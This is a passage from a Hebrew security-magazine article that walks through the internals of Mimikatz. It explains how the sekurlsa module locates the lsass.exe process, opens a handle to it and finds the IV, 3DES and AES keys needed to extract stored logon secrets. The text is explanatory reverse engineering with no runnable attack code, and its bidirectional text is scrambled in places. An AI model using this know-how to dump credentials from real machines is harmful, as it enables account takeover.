

כאשר dll.rsaenh אינו בזיכרון, ישנו חיפוש של ספריות dll.bycrypt( מימוש פוקנציות הצפנה סימטריות, אסימטריות, גיבובים וכן חתימות ב-Windows, החל ממערכות Vista Windows והלאה( ו-dll.bcryptprimitives( מימוש פונקציות קריפטוגרפיות כדוגמת גזירת מפתחות, הצפנה ופיענוח - החל מ- 8 Windows והלאה). כאמור, הכל כתלות במערכת ההפעלה. גם בהן מתבצע חיפוש של ה- exported .functions



במידה ואכן נמצא שקיימות functions exported חשודות, ישנו ניסיון לקרוא מהזיכרון של התהליך, לחפש בו מבני זיכרון המתאימים למבנים קריפטוגרפיים כדוגמת מפתחות RSA ו-AES. לדוגמה, בשביל לבדוק אם הזיכרון מכיל מפתח פרטי של RSA מתבצע חיפוש לפי Header ספציפי ובדיקת האורך שלו. במידה ואותו שדה קיים, המידע מועתק מהזיכרון.

דוגמה למבני זיכרון שהקוד מחפש:







# **module Sekurlsa - האם מימיקץ בכלל צריך עוד מודלים חוץ ממנו?**

כנראה המודל הכי מוכר בכל Mimikatz. אפשר לומר שבפרק הקרוב ניגע רק ב"פקודה אחת" **logonpasswords::sekurlsa**. השתמשנו בגרשיים מכיוון שלמעשה הפקודה הזו הכוללת כמעט את כל שאר פקודות המודול בתוכה ולכן תכל'ס נסביר כבר פחות או יותר את כולן. כמו כן, נציין שרוב הפקודות במודל דומות מאוד באופן הפעולה שלהן ולכן לאחר ההסבר הראשוני על אחת מהן )msv), לא נעמיק בכולן (ובחלקן לא ניגע כלל). רוב הלוגיקה של המודל ממומשת בקובץ kuhl\_m\_sekurlsa.c אבל מכיוון שהמודל עצמו מבצע פעולות רחבות מאוד הוא לוקח גם די הרבה קוד ממודלים אחרים.

נושא שחשוב להכיר לפני שצוללים לפרק הוא Packages Authentication( חבילות אימות בעברית לא ברורה). רשמתי על כך ארוכות במאמר <u>[הקודם](https://www.digitalwhisper.co.il/files/Zines/0x95/DW149-1-InsideLSASS.pdf)</u> ולכן נסתפק בלגנוב משם את האיור של ארכיטקטורת SSPI )Interface Provider Support Security), להדגיש בו את חבילות האימות ולהפנות את הקורא האחראי אל המאמר הנ"ל במידה ומשהו לא מובן:



Mimikatz Internals **www.DigitalWhisper.co.il**



אוקיי אוקיי מתחילים. הפקודה **logonpasswords::sekurlsa** נוגעת בחבילות האימות הבאות - msv, :LSASS בתוך פועלות אשר ועוד wdigest, credential manager ,Kerberos ,livessp



לפני שנעבור על כיצד sekurlsa מנצלת כל חבילה בנפרד בשביל לשלוף את הסודות ממנה, נסתכל על פונקציה acquireLSA\_sekurlsa\_m\_kuhl אשר מהווה חלק חשוב בחיבור אל מול תהליך ה-lsass עצמו )והלכה למעשה קוראים לה בכל פעם שרוצים להתממשק אליו בקוד(.

**הערה:** מכיוון שתהליך lsass הוא תהליך רגיש, כל ההתקשרות מולו מוצפנת )על ידי מפתח סימטרי(. בשביל כך, mimikatz מחפש בזיכרון תבניות המייצגות את את מפתח ה-IV, מפתח ה-DES3 ומפתח ה-AES ובאמצעותם יוצר מפתח סימטרי לתקשורת מול lsass.

פונצקיית acquireLSA\_sekurlsa\_m\_kuhl מתחילה בטיפה הגדרת משתנים ואז בודקת האם בעבר השגנו כבר את מרחב הזיכרון של תהליך ה-lsass( לפי בדיקת משתנה hLsassMem). במידה ועדיין אין לנו את הכתובת )זו הריצה הראשונה של מיפוי כתובת ה-lsass), הקוד ינסה להשיג את ה-id של תהליך מהזיכרון. ניתן לראות את זה בתמונה הבאה:



Mimikatz Internals **www.DigitalWhisper.co.il**



הפונקציה getProcessIdForName\_process\_m\_kull שבתמונה היא חלק ממודל **Process**( אליו נקדיש פרק שלם בהמשך) אשר מנסה להשיג את ה-pid של תהליך מסוים ולפתוח אליו handle בעזרת פנייה אל .[openProcess](https://learn.microsoft.com/en-us/windows/win32/api/processthreadsapi/nf-processthreadsapi-openprocess) עם Windows API

ונראה בדיוק את זה: kull m\_process.c ליצד אז משיגים את ה-bid ולא נראה בדיוק את זה



כמו שאפשר לראות, שתי הפונצקיות שבתמונה עושות שימוש ב-[NtQuerySystemInformation](https://learn.microsoft.com/en-us/windows/win32/api/winternl/nf-winternl-ntquerysysteminformation) עם הדגל של SystemProcessInformation. לפי [הדוקומנטציה](https://learn.microsoft.com/en-us/windows/win32/api/winternl/nf-winternl-ntquerysysteminformation) של מייקרוסופט, שימוש בדגל הנוכחי יחזיר מערך עם כל התהליכים שרצים כעת במערכת. אחר כך, באמצעות [RtlEqualUnicodeString](https://learn.microsoft.com/en-us/windows-hardware/drivers/ddi/wdm/nf-wdm-rtlequalunicodestring) מתבצעת השוואה עבור כל תהליך שמצאנו אל מול שם התהליך שברצוננו לחפש, שכאמור במקרה זה - "**exe.lsass**".





לאחר השגת ה-handle, נשים את המצביע המתאים אל התהליך:



בהמשך, mimikatz משיג מידע על הכתובות והסיפריות בהן התהליך משתמש ולאחר קריאה אל פונקציה LsaInitializeProtectedMemory\_6nt\_sekurlsa\_m\_kuhl נשיג את המפתחות אל מול ה-lsass בעזרת קריאת מערכת [BCryptGetProperty](https://learn.microsoft.com/en-us/windows/win32/api/bcrypt/nf-bcrypt-bcryptgetproperty) אשר מחזירה מאפיינים קריפטוגרפיים.

במידה והכל צלח, נחפש בזיכרון את התבנית המייצגת את את מפתח ה-IV, מפתח ה-DES3 ומפתח ה-AES. הכלי משתמש במפתחות האלו על מנת ליצור מפתח הצפנה סימטרי משלו עבור הדיבור עם תהליך ה-lsass בעזרת [BCryptGenerateSymmetricKey:](https://learn.microsoft.com/en-us/windows/win32/api/bcrypt/nf-bcrypt-bcryptgeneratesymmetrickey)



אז יש לנו handler ישיר לזיכרון של תהליך lsass ואת מפתח ההצפנה שמאפשר לנו לתקשר איתו. מה אפשר לעשות מכאן? ובכן, בדיוק מה שאתם חושבים - **להוציא את כל הסודות שיש בתוכו**. זה לא כל כך פשוט. נתחיל לעבור על חבילות האימות השונות.



